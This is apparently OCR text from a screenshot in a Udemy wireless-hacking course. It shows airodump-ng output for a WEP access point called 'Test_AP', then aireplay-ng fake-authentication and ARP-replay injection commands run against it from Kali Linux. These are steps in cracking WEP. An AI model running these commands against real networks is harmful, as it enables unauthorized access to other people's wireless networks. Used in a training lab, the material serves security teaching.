 ZSECURITY
CH  6 ][ Elapsed: 6 mins ][ 2018-10-09 12:43
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
64:16:F0:EC:7B:F3  -35 100     3750        0    0   6  270  WEP  WEP    OPN  Test_AP
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
64:16:F0:EC:7B:F3  48:5D:60:2A:45:25    0   24 - 1      0        6
root@kali: ~ 136x10
root@kali:~# aireplay-ng --fakeauth 0 -a 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:40:36  Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
12:40:36  Sending Authentication Request (Open System) [ACK]
12:40:36  Authentication successful
12:40:36  Sending Association Request [ACK]
12:40:36  Association successful :-) (AID: 1)
root@kali:~# aireplay-ng --fakeauth 0 -a 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
1
root@kali: ~ 136x10
root@kali:~# aireplay-ng --arpreplay -b 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
2
다시 결합을 할 건데요, 그 전에
ûdemy